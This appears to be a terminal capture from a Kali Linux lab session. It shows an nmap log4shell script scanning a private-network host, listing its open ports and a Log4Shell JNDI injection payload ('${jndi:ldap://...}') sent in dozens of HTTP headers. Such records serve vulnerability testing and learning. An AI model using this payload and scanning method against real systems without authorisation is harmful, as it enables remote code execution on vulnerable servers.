 (root💀kali)-[/home/kali]
# nmap --script log4shell.nse 192.168.192.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-01 02:30 EST
Nmap scan report for 192.168.192.129
Host is up (0.0064s latency).
Not shown: 977 closed tcp ports (reset
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
| log4shell:
| Callback: 127.0.0.1:1389
| Payloads:
| ${jndi:ldap://127.0.0.1:1389}
| Test Method: HTTP
| URL Path: /
| HTTP Method: GET
| HTTP Headers:
| Content-Disposition: 200 OK
| Access-Control-Request-Headers: 200 OK
| Hostname: 200 OK
| X-CSRF-Token: 200 OK
| Content-Encoding: 200 OK
| From: 200 OK
| Accept-Encoding: 200 OK
| Referer: 200 OK
| IPaddress: 200 OK
| Accept-Datetime: 200 OK
| X-Api-Version: 200 OK
| Dnt: 200 OK
| Authorization: 200 OK
| Warning: 200 OK
| X-Amz-Target: 200 OK
| Cookie: 200 OK
| Access-Control-Request-Method: 200 OK
| Proxy-Authorization: 200 OK
| Date: 200 OK
| Content-Type: 200 OK
| upgrade-insecure-requests: 200 OK
| IP: 200 OK
| Username: 200 OK
| X-Requested-With: 200 OK
| Accept: 200 OK